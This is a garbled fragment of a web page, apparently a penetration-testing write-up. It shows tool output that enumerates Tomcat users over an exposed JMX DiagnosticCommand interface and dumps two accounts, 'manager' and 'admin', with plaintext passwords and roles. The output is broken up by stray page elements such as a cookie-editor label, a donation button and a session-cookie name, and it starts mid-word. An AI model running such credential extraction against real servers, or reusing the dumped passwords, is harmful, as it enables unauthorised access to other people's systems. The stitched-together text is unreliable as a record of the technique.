 Cookie-Editor
ontext=/examples,name=foo/bar/name2)
+] - com.sun.management.internal.DiagnosticCommandImpl (com.sun.management:type=DiagnosticCommand) (action: diagnostic)
Buy me a coffee!
+]
+] Enumerating tomcat users:
Later
+]
Search
+] - Listing 2 tomcat users:
+]
JSESSIONID
+] ----------------------------------------
+] Username: manager
+] Password: fhErvo2r9wuTEYiYgt
+] Roles:
+] Users:type=Role,rolename="manage-gui",database=UserDatabase
+]
+] ----------------------------------------
+] Username: admin
+] Password: onyRPCkaG4iX72BrRtKgbszd
+] Roles:
+] Users:type=Role,rolename="role1",database=UserDatabase